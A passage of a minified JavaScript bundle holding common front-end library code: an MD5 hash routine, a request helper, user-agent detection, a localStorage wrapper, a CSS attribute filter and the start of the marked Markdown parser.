Date(t).getTime()):(t=(t||"").replace(/(^\s*)|(\s*$)/g,"").replace(/\.\d+/,"").replace(/-/,"/").replace(/-/,"/").replace(/(\d)T(\d)/,"$1 $2").replace(/Z/," UTC").replace(/([+-]\d\d):?(\d\d)/," $1$2"),new Date(t))},o=function(e,t){for(var n=e.toString();n.length<t;)n="0"+n;return n}},function(e,t,n){var r;!function(i){"use strict";function o(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function a(e,t){return e<<t|e>>>32-t}function u(e,t,n,r,i,u){return o(a(o(o(t,e),o(r,u)),i),n)}function s(e,t,n,r,i,o,a){return u(t&n|~t&r,e,t,i,o,a)}function l(e,t,n,r,i,o,a){return u(t&r|n&~r,e,t,i,o,a)}function c(e,t,n,r,i,o,a){return u(t^n^r,e,t,i,o,a)}function d(e,t,n,r,i,o,a){return u(n^(t|~r),e,t,i,o,a)}function p(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;var n,r,i,a,u,p=1732584193,f=-271733879,h=-1732584194,v=271733878;for(n=0;n<e.length;n+=16)r=p,i=f,a=h,u=v,p=s(p,f,h,v,e[n],7,-680876936),v=s(v,p,f,h,e[n+1],12,-389564586),h=s(h,v,p,f,e[n+2],17,606105819),f=s(f,h,v,p,e[n+3],22,-1044525330),p=s(p,f,h,v,e[n+4],7,-176418897),v=s(v,p,f,h,e[n+5],12,1200080426),h=s(h,v,p,f,e[n+6],17,-1473231341),f=s(f,h,v,p,e[n+7],22,-45705983),p=s(p,f,h,v,e[n+8],7,1770035416),v=s(v,p,f,h,e[n+9],12,-1958414417),h=s(h,v,p,f,e[n+10],17,-42063),f=s(f,h,v,p,e[n+11],22,-1990404162),p=s(p,f,h,v,e[n+12],7,1804603682),v=s(v,p,f,h,e[n+13],12,-40341101),h=s(h,v,p,f,e[n+14],17,-1502002290),f=s(f,h,v,p,e[n+15],22,1236535329),p=l(p,f,h,v,e[n+1],5,-165796510),v=l(v,p,f,h,e[n+6],9,-1069501632),h=l(h,v,p,f,e[n+11],14,643717713),f=l(f,h,v,p,e[n],20,-373897302),p=l(p,f,h,v,e[n+5],5,-701558691),v=l(v,p,f,h,e[n+10],9,38016083),h=l(h,v,p,f,e[n+15],14,-660478335),f=l(f,h,v,p,e[n+4],20,-405537848),p=l(p,f,h,v,e[n+9],5,568446438),v=l(v,p,f,h,e[n+14],9,-1019803690),h=l(h,v,p,f,e[n+3],14,-187363961),f=l(f,h,v,p,e[n+8],20,1163531501),p=l(p,f,h,v,e[n+13],5,-1444681467),v=l(v,p,f,h,e[n+2],9,-51403784),h=l(h,v,p,f,e[n+7],14,1735328473),f=l(f,h,v,p,e[n+12],20,-1926607734),p=c(p,f,h,v,e[n+5],4,-378558),v=c(v,p,f,h,e[n+8],11,-2022574463),h=c(h,v,p,f,e[n+11],16,1839030562),f=c(f,h,v,p,e[n+14],23,-35309556),p=c(p,f,h,v,e[n+1],4,-1530992060),v=c(v,p,f,h,e[n+4],11,1272893353),h=c(h,v,p,f,e[n+7],16,-155497632),f=c(f,h,v,p,e[n+10],23,-1094730640),p=c(p,f,h,v,e[n+13],4,681279174),v=c(v,p,f,h,e[n],11,-358537222),h=c(h,v,p,f,e[n+3],16,-722521979),f=c(f,h,v,p,e[n+6],23,76029189),p=c(p,f,h,v,e[n+9],4,-640364487),v=c(v,p,f,h,e[n+12],11,-421815835),h=c(h,v,p,f,e[n+15],16,530742520),f=c(f,h,v,p,e[n+2],23,-995338651),p=d(p,f,h,v,e[n],6,-198630844),v=d(v,p,f,h,e[n+7],10,1126891415),h=d(h,v,p,f,e[n+14],15,-1416354905),f=d(f,h,v,p,e[n+5],21,-57434055),p=d(p,f,h,v,e[n+12],6,1700485571),v=d(v,p,f,h,e[n+3],10,-1894986606),h=d(h,v,p,f,e[n+10],15,-1051523),f=d(f,h,v,p,e[n+1],21,-2054922799),p=d(p,f,h,v,e[n+8],6,1873313359),v=d(v,p,f,h,e[n+15],10,-30611744),h=d(h,v,p,f,e[n+6],15,-1560198380),f=d(f,h,v,p,e[n+13],21,1309151649),p=d(p,f,h,v,e[n+4],6,-145523070),v=d(v,p,f,h,e[n+11],10,-1120210379),h=d(h,v,p,f,e[n+2],15,718787259),f=d(f,h,v,p,e[n+9],21,-343485551),p=o(p,r),f=o(f,i),h=o(h,a),v=o(v,u);return[p,f,h,v]}function f(e){var t,n="",r=32*e.length;for(t=0;t<r;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function h(e){var t,n=[];for(n[(e.length>>2)-1]=void 0,t=0;t<n.length;t+=1)n[t]=0;var r=8*e.length;for(t=0;t<r;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function v(e){return f(p(h(e),8*e.length))}function g(e,t){var n,r,i=h(e),o=[],a=[];for(o[15]=a[15]=void 0,i.length>16&&(i=p(i,8*e.length)),n=0;n<16;n+=1)o[n]=909522486^i[n],a[n]=1549556828^i[n];return r=p(o.concat(h(t)),512+8*t.length),f(p(a.concat(r),640))}function m(e){var t,n,r="0123456789abcdef",i="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),i+=r.charAt(t>>>4&15)+r.charAt(15&t);return i}function b(e){return unescape(encodeURIComponent(e))}function y(e){return v(b(e))}function D(e){return m(y(e))}function w(e,t){return g(b(e),b(t))}function x(e,t){return m(w(e,t))}function k(e,t,n){return t?n?w(t,e):x(t,e):n?y(e):D(e)}void 0!==(r=function(){return k}.call(t,n,t,e))&&(e.exports=r)}()},function(e,t,n){"use strict";t.__esModule=!0;var r=n(35),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){return e=(0,i.default)({url:"",method:"get",body:{}},e),new Promise(function(t,n){if("jsonp"==e.method){var r="cb_"+(Date.now()+Math.round(1e3*Math.random())).toString(32),i=document,o=i.body,u=i.createElement("script");return u.async=!0,u.defer=!0,e.url.indexOf("?")>-1?e.url+="&"+a({callback:r,t:Date.now()}):e.url+="?"+a({callback:r,t:Date.now()}),u.src=e.url,window[r]=function(e){window[r]=null,o.removeChild(u),t(e)},void o.appendChild(u)}var s="XMLHttpRequest"in window?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),l=[],c=[],d={},p=function e(){return{ok:2==(s.status/100|0),statusText:s.statusText,status:s.status,url:s.responseURL,text:function(){return Promise.resolve(s.responseText)},json:function(){return Promise.resolve(s.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([s.response]))},clone:e,headers:{keys:function(){return l},entries:function(){return c},get:function(e){return d[e.toLowerCase()]},has:function(e){return e.toLowerCase()in d}}}};a(e.body)&&(e.url=e.url+"?"+("get"==e.method?a(e.body):"")),s.open(e.method||"get",e.url),"blob"==e.dataType&&(s.responseType="blob"),s.onload=function(){s.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,function(e,t,n){l.push(t=t.toLowerCase()),c.push([t,n]),d[t]=d[t]?d[t]+","+n:n}),t(p())},s.onerror=n,s.withCredentials="include"==e.credentials;for(var f in e.headers)s.setRequestHeader(f,e.headers[f]);s.send("post"==e.method?e.body:"get"==e.method?"":a(e.body))})};var o=encodeURIComponent,a=function(e){var t=[];for(var n in e)e.hasOwnProperty(n)&&t.push(o(n)+"="+o(e[n]));return(t=t.join("&").replace(/%20/g,"+"))||""}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){e=e||navigator.userAgent;var t={},n={Trident:e.indexOf("Trident")>-1||e.indexOf("NET CLR")>-1,Presto:e.indexOf("Presto")>-1,WebKit:e.indexOf("AppleWebKit")>-1,Gecko:e.indexOf("Gecko/")>-1,Safari:e.indexOf("Safari")>-1,Edge:e.indexOf("Edge")>-1||e.indexOf("Edg")>-1,Chrome:e.indexOf("Chrome")>-1||e.indexOf("CriOS")>-1,IE:e.indexOf("MSIE")>-1||e.indexOf("Trident")>-1,Firefox:e.indexOf("Firefox")>-1||e.indexOf("FxiOS")>-1,"Firefox Focus":e.indexOf("Focus")>-1,Chromium:e.indexOf("Chromium")>-1,Opera:e.indexOf("Opera")>-1||e.indexOf("OPR")>-1,Vivaldi:e.indexOf("Vivaldi")>-1,Yandex:e.indexOf("YaBrowser")>-1,Kindle:e.indexOf("Kindle")>-1||e.indexOf("Silk/")>-1,360:e.indexOf("360EE")>-1||e.indexOf("360SE")>-1,UC:e.indexOf("UC")>-1||e.indexOf(" UBrowser")>-1,QQBrowser:e.indexOf("QQBrowser")>-1,QQ:e.indexOf("QQ/")>-1,Baidu:e.indexOf("Baidu")>-1||e.indexOf("BIDUBrowser")>-1,Maxthon:e.indexOf("Maxthon")>-1,Sogou:e.indexOf("MetaSr")>-1||e.indexOf("Sogou")>-1,LBBROWSER:e.indexOf("LBBROWSER")>-1,"2345Explorer":e.indexOf("2345Explorer")>-1,TheWorld:e.indexOf("TheWorld")>-1,XiaoMi:e.indexOf("MiuiBrowser")>-1,Quark:e.indexOf("Quark")>-1,Qiyu:e.indexOf("Qiyu")>-1,Wechat:e.indexOf("MicroMessenger")>-1,Taobao:e.indexOf("AliApp(TB")>-1,Alipay:e.indexOf("AliApp(AP")>-1,Weibo:e.indexOf("Weibo")>-1,Douban:e.indexOf("com.douban.frodo")>-1,Suning:e.indexOf("SNEBUY-APP")>-1,iQiYi:e.indexOf("IqiyiApp")>-1,Windows:e.indexOf("Windows")>-1,Linux:e.indexOf("Linux")>-1||e.indexOf("X11")>-1,macOS:e.indexOf("Macintosh")>-1,Android:e.indexOf("Android")>-1||e.indexOf("Adr")>-1,Ubuntu:e.indexOf("Ubuntu")>-1,FreeBSD:e.indexOf("FreeBSD")>-1,Debian:e.indexOf("Debian")>-1,"Windows Phone":e.indexOf("IEMobile")>-1||e.indexOf("Windows Phone")>-1,BlackBerry:e.indexOf("BlackBerry")>-1||e.indexOf("RIM")>-1||e.indexOf("BB10")>-1,MeeGo:e.indexOf("MeeGo")>-1,Symbian:e.indexOf("Symbian")>-1,iOS:e.indexOf("like Mac OS X")>-1,"Chrome OS":e.indexOf("CrOS")>-1,WebOS:e.indexOf("hpwOS")>-1,Mobile:e.indexOf("Mobi")>-1||e.indexOf("iPh")>-1||e.indexOf("480")>-1,Tablet:e.indexOf("Tablet")>-1||e.indexOf("Pad")>-1||e.indexOf("Nexus 7")>-1};n.Mobile&&(n.Mobile=!(e.indexOf("iPad")>-1));var r={browser:["Safari","Chrome","Edge","IE","Firefox","Firefox Focus","Chromium","Opera","Vivaldi","Yandex","Kindle","360","UC","QQBrowser","QQ","Baidu","Maxthon","Sogou","LBBROWSER","2345Explorer","TheWorld","XiaoMi","Quark","Qiyu","Wechat","Taobao","Alipay","Weibo","Douban","Suning","iQiYi"],os:["Windows","Linux","Mac OS","macOS","Android","Ubuntu","FreeBSD","Debian","iOS","Windows Phone","BlackBerry","MeeGo","Symbian","Chrome OS","WebOS"]};for(var i in r)if(r.hasOwnProperty(i))for(var o=0,a=r[i].length;o<a;o++){var u=r[i][o];n[u]&&(t[i]=u)}var s={Windows:function(){return{"10.0":"10/11",6.4:"10",6.3:"8.1",6.2:"8",6.1:"7","6.0":"Vista",5.2:"XP",5.1:"XP","5.0":"2000"}[e.replace(/^.*Windows NT ([\d.]+).*$/,"$1")]},Android:e.replace(/^.*Android ([\d.]+);.*$/,"$1"),iOS:e.replace(/^.*OS ([\d_]+) like.*$/,"$1").replace(/_/g,"."),Debian:e.replace(/^.*Debian\/([\d.]+).*$/,"$1"),"Windows Phone":e.replace(/^.*Windows Phone( OS)? ([\d.]+);.*$/,"$2"),macOS:e.replace(/^.*Mac OS X ([\d_]+).*$/,"$1").replace(/_/g,"."),WebOS:e.replace(/^.*hpwOS\/([\d.]+);.*$/,"$1"),BlackBerry:e.replace(/^.*BB([\d.]+);*$/,"$1")};t.osVersion="";var l=s[t.os];l&&(t.osVersion="function"==typeof l?l():l==e?"":l);var c={Safari:e.replace(/^.*Version\/([\d.]+).*$/,"$1"),Chrome:e.replace(/^.*Chrome\/([\d.]+).*$/,"$1").replace(/^.*CriOS\/([\d.]+).*$/,"$1"),IE:e.replace(/^.*MSIE ([\d.]+).*$/,"$1").replace(/^.*rv:([\d.]+).*$/,"$1"),Edge:e.replace(/^.*Edge?\/([\d.]+).*$/,"$1"),Firefox:e.replace(/^.*Firefox\/([\d.]+).*$/,"$1").replace(/^.*FxiOS\/([\d.]+).*$/,"$1"),"Firefox Focus":e.replace(/^.*Focus\/([\d.]+).*$/,"$1"),Chromium:e.replace(/^.*Chromium\/([\d.]+).*$/,"$1"),Opera:e.replace(/^.*Opera\/([\d.]+).*$/,"$1").replace(/^.*OPR\/([\d.]+).*$/,"$1"),Vivaldi:e.replace(/^.*Vivaldi\/([\d.]+).*$/,"$1"),Yandex:e.replace(/^.*YaBrowser\/([\d.]+).*$/,"$1"),Kindle:e.replace(/^.*Version\/([\d.]+).*$/,"$1"),Maxthon:e.replace(/^.*Maxthon\/([\d.]+).*$/,"$1"),QQBrowser:e.replace(/^.*QQBrowser\/([\d.]+).*$/,"$1"),QQ:e.replace(/^.*QQ\/([\d.]+).*$/,"$1"),Baidu:e.replace(/^.*BIDUBrowser[\s\/]([\d.]+).*$/,"$1"),UC:e.replace(/^.*UC?Browser\/([\d.]+).*$/,"$1"),Sogou:e.replace(/^.*SE ([\d.X]+).*$/,"$1").replace(/^.*SogouMobileBrowser\/([\d.]+).*$/,"$1"),"2345Explorer":e.replace(/^.*2345Explorer\/([\d.]+).*$/,"$1"),TheWorld:e.replace(/^.*TheWorld ([\d.]+).*$/,"$1"),XiaoMi:e.replace(/^.*MiuiBrowser\/([\d.]+).*$/,"$1"),Quark:e.replace(/^.*Quark\/([\d.]+).*$/,"$1"),Qiyu:e.replace(/^.*Qiyu\/([\d.]+).*$/,"$1"),Wechat:e.replace(/^.*MicroMessenger\/([\d.]+).*$/,"$1"),Taobao:e.replace(/^.*AliApp\(TB\/([\d.]+).*$/,"$1"),Alipay:e.replace(/^.*AliApp\(AP\/([\d.]+).*$/,"$1"),Weibo:e.replace(/^.*weibo__([\d.]+).*$/,"$1"),Douban:e.replace(/^.*com.douban.frodo\/([\d.]+).*$/,"$1"),Suning:e.replace(/^.*SNEBUY-APP([\d.]+).*$/,"$1"),iQiYi:e.replace(/^.*IqiyiVersion\/([\d.]+).*$/,"$1")};t.version="";var d=c[t.browser];return d&&(t.version="function"==typeof d?d():d==e?"":d),void 0==t.browser&&(t.browser="Unknow App"),t}},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){e=Object(e);for(var t=1,n=arguments.length;t<n;t++){var r=arguments[t];if(r)for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e}},function(e,t,n){"use strict";function r(e){return/^\{[\s\S]*\}$/.test(JSON.stringify(e))}function i(e){return"[object Function]"==={}.toString.call(e)}function o(e){return"[object Array]"==={}.toString.call(e)}function a(e){return void 0===e||"function"==typeof e?e+"":JSON.stringify(e)}function u(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e}}function s(){if(!(this instanceof s))return new s}function l(e,t){var n=arguments,a=null;if(d||(d=s()),0===n.length)return d.get();if(1===n.length){if("string"==typeof e)return d.get(e);if(r(e))return d.set(e)}if(2===n.length&&"string"==typeof e){if(!t)return d.remove(e);if(t&&"string"==typeof t)return d.set(e,t);t&&i(t)&&(a=null,a=t(e,d.get(e)),l.set(e,a))}if(2===n.length&&o(e)&&i(t))for(var u=0,c=e.length;u<c;u++)a=t(e[u],d.get(e[u])),l.set(e[u],a);return l}t.__esModule=!0;var c=window.localStorage;c=function(e){var t="_Is_Incognit";try{e.setItem(t,"yes")}catch(t){if(["QuotaExceededError","NS_ERROR_DOM_QUOTA_REACHED"].indexOf(t.name)>-1){var n=function(){};e.__proto__={setItem:n,getItem:n,removeItem:n,clear:n}}}finally{"yes"===e.getItem(t)&&e.removeItem(t)}return e}(c),s.prototype={set:function(e,t){if(e&&!r(e))c.setItem(e,a(t));else if(r(e))for(var n in e)this.set(n,e[n]);return this},get:function(e){if(!e){var t={};return this.each(function(e,n){return t[e]=n}),t}if("?"===e.charAt(0))return this.has(e.substr(1));var n=arguments;if(n.length>1){for(var r={},i=0,o=n.length;i<o;i++){var a=u(c.getItem(n[i]));a&&(r[n[i]]=a)}return r}return u(c.getItem(e))},clear:function(){return c.clear(),this},remove:function(e){var t=this.get(e);return c.removeItem(e),t},has:function(e){return{}.hasOwnProperty.call(this.get(),e)},keys:function(){var e=[];return this.each(function(t){e.push(t)}),e},each:function(e){for(var t=0,n=c.length;t<n;t++){var r=c.key(t);e(r,this.get(r))}return this},search:function(e){for(var t=this.keys(),n={},r=0,i=t.length;r<i;r++)t[r].indexOf(e)>-1&&(n[t[r]]=this.get(t[r]));return n}};var d=null;for(var p in s.prototype)l[p]=s.prototype[p];t.default=l},function(e,t,n){var r,i;!function(n,o){var o=function(e,t,n){function r(i,o,a){return a=Object.create(r.fn),i&&a.push.apply(a,i[t]?[i]:""+i===i?/</.test(i)?((o=e.createElement(o)).innerHTML=i,o.children):o?(o=r(o)[0])?o[n](i):a:e[n](i):i),a}return r.fn=[],r.one=function(e,t){return r(e,t)[0]||null},r}(document,"addEventListener","querySelectorAll");r=[],void 0!==(i=function(){return o}.apply(t,r))&&(e.exports=i)}()},function(e,t,n){"use strict";var r=n(1),i=n(10),o=i(r("String.prototype.indexOf"));e.exports=function(e,t){var n=r(e,!!t);return"function"==typeof n&&o(e,".prototype.")>-1?i(n):n}},function(e,t,n){function r(e){return void 0===e||null===e}function i(e){var t={};for(var n in e)t[n]=e[n];return t}function o(e){e=i(e||{}),e.whiteList=e.whiteList||a.whiteList,e.onAttr=e.onAttr||a.onAttr,e.onIgnoreAttr=e.onIgnoreAttr||a.onIgnoreAttr,e.safeAttrValue=e.safeAttrValue||a.safeAttrValue,this.options=e}var a=n(11),u=n(40);n(12);o.prototype.process=function(e){if(e=e||"",!(e=e.toString()))return"";var t=this,n=t.options,i=n.whiteList,o=n.onAttr,a=n.onIgnoreAttr,s=n.safeAttrValue;return u(e,function(e,t,n,u,l){var c=i[n],d=!1;if(!0===c?d=c:"function"==typeof c?d=c(u):c instanceof RegExp&&(d=c.test(u)),!0!==d&&(d=!1),u=s(n,u)){var p={position:t,sourcePosition:e,source:l,isWhite:d};if(d){var f=o(n,u,p);return r(f)?n+":"+u:f}var f=a(n,u,p);return r(f)?void 0:f}})},e.exports=o},function(e,t,n){function r(e,t){function n(){if(!o){var n=i.trim(e.slice(a,u)),r=n.indexOf(":");if(-1!==r){var l=i.trim(n.slice(0,r)),c=i.trim(n.slice(r+1));if(l){var d=t(a,s.length,l,c,n);d&&(s+=d+"; ")}}}a=u+1}e=i.trimRight(e),";"!==e[e.length-1]&&(e+=";");for(var r=e.length,o=!1,a=0,u=0,s="";u<r;u++){var l=e[u];if("/"===l&&"*"===e[u+1]){var c=e.indexOf("*/",u+2);if(-1===c)break;u=c+1,a=u+1,o=!1}else"("===l?o=!0:")"===l?o=!1:";"===l?o||n():"\n"===l&&n()}return i.trim(s)}var i=n(12);e.exports=r},function(e,t,n){"use strict";e.exports=EvalError},function(e,t,n){"use strict";e.exports=Error},function(e,t,n){"use strict";e.exports=RangeError},function(e,t,n){"use strict";e.exports=ReferenceError},function(e,t,n){"use strict";e.exports=URIError},function(e,t,n){"use strict";var r=n(0);e.exports=function(e){if(null==e)throw new r(arguments.length>0&&arguments[1]||"Cannot call method on "+e);return e}},function(e,t,n){"use strict";var r=Object.prototype.toString,i=Math.max,o=function(e,t){for(var n=[],r=0;r<e.length;r+=1)n[r]=e[r];for(var i=0;i<t.length;i+=1)n[i+e.length]=t[i];return n},a=function(e,t){for(var n=[],r=t||0,i=0;r<e.length;r+=1,i+=1)n[i]=e[r];return n},u=function(e,t){for(var n="",r=0;r<e.length;r+=1)n+=e[r],r+1<e.length&&(n+=t);return n};e.exports=function(e){var t=this;if("function"!=typeof t||"[object Function]"!==r.apply(t))throw new TypeError("Function.prototype.bind called on incompatible "+t);for(var n,s=a(arguments,1),l=function(){if(this instanceof n){var r=t.apply(this,o(s,arguments));return Object(r)===r?r:this}return t.apply(e,o(s,arguments))},c=i(0,t.length-s.length),d=[],p=0;p<c;p++)d[p]="$"+p;if(n=Function("binder","return function ("+u(d,",")+"){ return binder.apply(this,arguments); }")(l),t.prototype){var f=function(){};f.prototype=t.prototype,n.prototype=new f,f.prototype=null}return n}},function(e,t,n){!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return'<span style="color: slategray">'+e+"</span>"}var t=function(e,t){return t={exports:{}},e(t,t.exports),t.exports}(function(e){var t=e.exports=function(){return new RegExp("(?:"+t.line().source+")|(?:"+t.block().source+")","gm")};t.line=function(){return/(?:^|\s)\/\/(.+?)$/gm},t.block=function(){return/\/\*([\S\s]*?)\*\//gm}}),n=["23AC69","91C132","F19726","E8552D","1AAB8E","E1147F","2980C1","1BA1E6","9FA0A0","F19726","E30B20","E30B20","A3338B"];return function(r,i){void 0===i&&(i={});var o=i.colors;void 0===o&&(o=n);var a=0,u={},s=/[\u4E00-\u9FFF\u3400-\u4dbf\uf900-\ufaff\u3040-\u309f\uac00-\ud7af\u0400-\u04FF]+|\w+/,l=/</,c=new RegExp("("+s.source+"|"+l.source+")|("+t().source+")","gmi");return r.replace(c,function(t,n,r){if(r)return e(r);if("<"===n)return"&lt;";var i;u[n]?i=u[n]:(i=o[a],u[n]=i);var s='<span style="color: #'+i+'">'+n+"</span>";return a=++a%o.length,s})}})},function(e,t,n){"use strict";var r={__proto__:null,foo:{}},i=Object;e.exports=function(){return{__proto__:r}.foo===r.foo&&!(r instanceof i)}},function(e,t,n){"use strict";var r="undefined"!=typeof Symbol&&Symbol,i=n(51);e.exports=function(){return"function"==typeof r&&("function"==typeof Symbol&&("symbol"==typeof r("foo")&&("symbol"==typeof Symbol("bar")&&i())))}},function(e,t,n){"use strict";e.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var e={},t=Symbol("test"),n=Object(t);if("string"==typeof t)return!1;if("[object Symbol]"!==Object.prototype.toString.call(t))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;e[t]=42;for(t in e)return!1;if("function"==typeof Object.keys&&0!==Object.keys(e).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(e).length)return!1;var r=Object.getOwnPropertySymbols(e);if(1!==r.length||r[0]!==t)return!1;if(!Object.prototype.propertyIsEnumerable.call(e,t))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(e,t);if(42!==i.value||!0!==i.enumerable)return!1}return!0}},function(e,t,n){!function(e,n){n(t)}(0,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,s(r.key),r)}}function n(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(this,arguments)}function i(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=i(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function u(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function s(e){var t=u(e,"string");return"symbol"==typeof t?t:String(t)}function l(){return{async:!1,baseUrl:null,breaks:!1,extensions:null,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,hooks:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:null,sanitize:!1,sanitizer:null,silent:!1,smartypants:!1,tokenizer:null,walkTokens:null,xhtml:!1}}function c(t){e.defaults=t}function d(e,t){if(t){if(_.test(e))return e.replace(B,j)}else if(S.test(e))return e.replace(O,j);return e}function p(e){return e.replace(T,function(e,t){return t=t.toLowerCase(),"colon"===t?":":"#"===t.charAt(0)?"x"===t.charAt(1)?String.fromCharCode(parseInt(t.substring(2),16)):String.fromCharCode(+t.substring(1)):""})}function f(e,t){e="string"==typeof e?e:e.source,t=t||"";var n={replace:function(t,r){return r=r.source||r,r=r.replace(z,"$1"),e=e.replace(t,r),n},getRegex:function(){return new RegExp(e,t)}};return n}function h(e,t,n){if(e){var r;try{r=decodeURIComponent(p(n)).replace(I,"").toLowerCase()}catch(e){return null}if(0===r.indexOf("javascript:")||0===r.indexOf("vbscript:")||0===r.indexOf("data:"))return null}t&&!R.test(n)&&(n=v(t,n));try{n=encodeURI(n).replace(/%25/g,"%")}catch(e){return null}return n}function v(e,t){P[" "+e]||(M.test(e)?P[" "+e]=e+"/":P[" "+e]=m(e,"/",!0)),e=P[" "+e];var n=-1===e.indexOf(":");return"//"===t.substring(0,2)?n?t:e.replace(L,"$1")+t:"/"===t.charAt(0)?n?t:e.replace(U,"$1")+t:e+t}function g(e,t){var n=e.replace(/\|/g,function(e,t,n){for(var r=!1,i=t;--i>=0&&"\\"===n[i];)r=!r;return r?"|":" |"}),r=n.split(/ \|/),i=0;if(r[0].trim()||r.shift(),r.length>0&&!r[r.length-1].trim()&&r.pop(),r.length>t)r.splice(t);else for(;r.length<t;)r.push("");for(;i<r.length;i++)r[i]=r[i].trim().replace(/\\\|/g,"|");return r}function m(e,t,n){var r=e.length;if(0===r)return"";for(var i=0;i<r;){var o=e.charAt(r-i-1);if(o!==t||n){if(o===t||!n)break;i++}else i++}return e.slice(0,r-i)}function b(e,t){if(-1===e.indexOf(t[1]))return-1;for(var n=e.length,r=0,i=0;i<n;i++)if("\\"===e[i])i++;else if(e[i]===t[0])r++;else if(e[i]===t[1]&&--r<0)return i;return-1}function y(e){e&&e.sanitize&&e.silent}function D(e,t){if(t<1)return"";for(var n="";t>1;)1&t&&(n+=e),t>>=1,e+=e;return n+e}function w(e,t,n,r){var i=t.href,o=t.title?d(t.title):null,a=e[1].replace(/\\([\[\]])/g,"$1");if("!"!==e[0].charAt(0)){r.state.inLink=!0;var u={type:"link",raw:n,href:i,title:o,text:a,tokens:r.inlineTokens(a)};return r.state.inLink=!1,u}return{type:"image",raw:n,href:i,title:o,text:d(a)}}function x(e,t){var n=e.match(/^(\s+)(?:```)/);if(null===n)return t;var r=n[1];return t.split("\n").map(function(e){var t=e.match(/^\s+/);return null===t?e:t[0].length>=r.length?e.slice(r.length):e}).join("\n")}function k(e){return e.replace(/---/g,"—").replace(/--/g,"–").replace(/(^|[-\u2014/(\[{"\s])'/g,"$1‘").replace(/'/g,"’").replace(/(^|[-\u2014/(\[{\u2018\s])"/g,"$1“").replace(/"/g,"”").replace(/\.{3}/g,"…")}function A(e){var t,n,r="",i=e.length;for(t=0;t<i;t++)n=e.charCodeAt(t),Math.random()>.5&&(n="x"+n.toString(16)),r+="&#"+n+";";return r}function E(e,t,n){return function(r){if(r.message+="\nPlease report this to https://github.com/markedjs/marked.",e){var i="<p>An error occurred:</p><pre>"+d(r.message+"",!0)+"</pre>";return t?Promise.resolve(i):n?void n(null,i):i}if(t)return Promise.reject(r);if(n)return void n(r);throw r}}function F(e,t){return function(n,i,o){"function"==typeof i&&(o=i,i=null);var a=r({},i);i=r({},C.defaults,a);var u=E(i.silent,i.async,o);if(void 0===n||null===n)return u(new Error("marked(): input parameter is undefined or null"));if("string"!=typeof n)return u(new Error("marked(): input parameter is of type "+Object.prototype.toString.call(n)+", string expected"));if(y(i),i.hooks&&(i.hooks.options=i),o){var s,l=i.highlight;try{i.hooks&&(n=i.hooks.preprocess(n)),s=e(n,i)}catch(e){return u(e)}var c=function(e){var n;if(!e)try{i.walkTokens&&C.walkTokens(s,i.walkTokens),n=t(s,i),i.hooks&&(n=i.hooks.postprocess(n))}catch(t){e=t}return i.highlight=l,e?u(e):o(null,n)};if(!l||l.length<3)return c();if(delete i.highlight,!s.length)return c();var d=0;return C.walkTokens(s,function(e){"code"===e.type&&(d++,setTimeout(function(){l(e.text,e.lang,function(t,n){if(t)return c(t);null!=n&&n!==e.text&&(e.text=n,e.escaped=!0),0===--d&&c()})},0))}),void(0===d&&c())}if(i.async)return Promise.resolve(i.hooks?i.hooks.preprocess(n):n).then(function(t){return e(t,i)}).then(function(e){return i.walkTokens?Promise.all(C.walkTokens(e,i.walkTokens)).then(function(){return e}):e}).then(function(e){return t(e,i)}).then(function(e){return i.hooks?i.hooks.postprocess(e):e}).catch(u);try{i.hooks&&(n=i.hooks.preprocess(n));var p=e(n,i);i.walkTokens&&C.walkTokens(p,i.walkTokens);var f=t(p,i);return i.hooks&&(f=i.hooks.postprocess(f)),f}catch(e){return u(e)}}}function C(e,t,n){return 